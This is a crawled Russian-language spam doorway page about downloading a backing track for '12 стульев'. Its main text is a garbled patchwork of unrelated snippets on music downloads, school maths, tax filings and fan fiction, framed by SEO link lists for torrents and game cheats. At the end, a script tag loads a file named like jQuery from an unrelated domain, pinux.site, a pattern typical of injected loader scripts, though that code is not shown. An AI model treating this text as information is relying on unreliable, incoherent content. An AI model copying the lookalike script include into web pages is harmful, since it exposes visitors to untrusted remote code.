

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-minus-12-stulev.html
body_size: 4001
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать минус 12 стульев - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать минус 12 стульев</h2>
                            </header>
                            <p>Минусовка (от слова «минус») — это фонограмма, близкая к оригиналу или сам оригинал фонограммы, но без одной или более одной, любой партии инструмента или вокала (иногда с «бэк»-сопровождением) или какого-либо. Приносим свои извинения, но иногда трек может грузиться несколько секунд из-за нагрузок на сервер. На музыкальном портале Зайцев.нет Вы можете скачать песни Ларисы Мондрус бесплатно в mp3. Лучшая музыкальная подборка и альбомы исполнителя Лариса Мондрус. Что должен знать и уметь ученик по предмету математика в 1 классе: 1. Моделировать расположение предметов на плоскости (справа, слева, сверху, снизу) Эти пояснения надо представить в ИФНС в течение 5 рабочих дней со дня, следующего за днем получения вами от налоговиков сообщения (уведомления) с требованием об их представлении (Пункты 2, 6 ст. 6.1, п. 3 ст. 88 НК РФ). А жаль, перед сном теперь не понятно что смотреть, верните вахрушеву - до сих пор помню, как сидит выбирает позывной на дело идти - картину выкупать, и пофигу на все что ей там говорят До ВХНа работал на скотобойне, но был уволен за то, что брал работу на дом. Андрей представляет особый интерес для мира науки (в 2005-м году он занял у двух академиков крупную сумму и не отдал). 
Познавательно-развлекательный сайт Солнышко solnet.ee для детей и любящих их взрослых. Сценарии, методики, конкурсы, мультфильмы, игры, раскраски. Рабочая программа по математике 1-4 класс ФГОС УМК "Школа России". Псевдоним. Григорий Горин вспоминал, что псевдонимы и он, и Аркадий Арканов взяли в 1963 году по рекомендации редактора Центрального телевидения и радиовещания, когда их совместная юмореска была принята для. Минусовка (от слова минус ) — это фонограмма, близкая к оригиналу или сам оригинал. На музыкальном портале Зайцев.нет Вы можете скачать песни Ларисы Мондрус бесплатно 
- Скачивай на телефон песни и слушай бесплатно mp3 онлайн. 3. Реши задачу. У Маши в портфеле лежит 12 цветных карандашей. У Коли в портфеле лежит Расшифровка расходов в налоговую образец=====расшифровка расходов в налоговую. 
Думала, что рейтинги и вправду перепутали (минус с плюсиком), но нет, всё правильно, потому. - Эталон красоты, образец вежливости, символ доверия, признак улыбки, корень чабреца. Познавательно-развлекательный сайт Солнышко solnet.ee для детей и любящих их взрослых. Рабочая программа по математике 1-4 класс ФГОС УМК Школа России. Рабочая программа раскрывает работу по математике на всём начальном этапе согласно новым. Гет/pg-13/Макси - Взрослая Петуния Дурсль попадает в прошлое - в тело своей 11-летней сестры. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 
Князь Угличский Глава 1 До столицы добирались всего неделю, благо свита была. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-skachat-muzyku-vyhodnye-na-ura.html">Скачать музыку выходные на ура</a></li>
                                <li><a href="qwdz-flyer-u12-crescent-oficialnyy-sayt.html">Flyer u12 crescent официальный сайт</a></li>
                                <li><a href="qwdz-chity-dlya-half-life-paranoia.html">Читы для half life paranoia</a></li>
                                <li><a href="qwdz-kniga-po-svarke-dlya-nachinayuschih-skachat.html">Книга по сварке для начинающих скачать</a></li>
                                <li><a href="qwdz-igra-prestolov-6-sezon-lostfilm.html">Игра престолов 6 сезон lostfilm</a></li>
                                <li><a href="qwdz-skachat-stalker-put-cheloveka-final-torrent.html">Скачать сталкер путь человека final торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Минусовки, плюсы и тексты песен.</li>
<li>Скачать песни Ларисы Мондрус в MP3 бесплатно</li>
<li>российский дед мороз Скачать и слушать онлайн бесплатно.</li>
<li>Контрольные - 1 класс, контрольные работы по математике.</li>
<li>Расшифровка косвенных расходов для налоговой, образец.</li>
<li>Улица смотреть онлайн с 1 по 3 сезон</li>
<li>Вечер Хорошего Настроения.</li>
<li>Портал Солнышко для детей, родителей, педагогов.</li>
<li>Рабочая программа по математике 1-4 класс ФГОС УМК.</li>
<li>Рабочая программа по математике (1, 2, 3, 4 класс) по теме.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-prezentaciya-tipy-skazuemyh.html">Презентация типы сказуемых</a></li>
                                            <li><a href="qwdz-open-kids-stop-people-minus-i-tekst.html">Open kids stop people минус и текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-blood-bowl.html">Blood bowl</a></li>
                                            <li><a href="qwdz-skachat-pesnyu-priklyucheniya-elektronika-my-malenkie-deti.html">Скачать песню приключения электроника мы маленькие дети</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-chity-na-biohazard-4.html">Скачать читы на biohazard 4</a></li>
                                            <li><a href="qwdz-kupit-knigi-serii-voennye-priklyucheniya.html">Купить книги серии военные приключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kirov-adler-samolet-raspisanie.html">Киров адлер самолет расписание</a></li>
                                            <li><a href="qwdz-teoriya-himicheskogo-stroeniya-butlerova-prezentaciya.html">Теория химического строения бутлерова презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
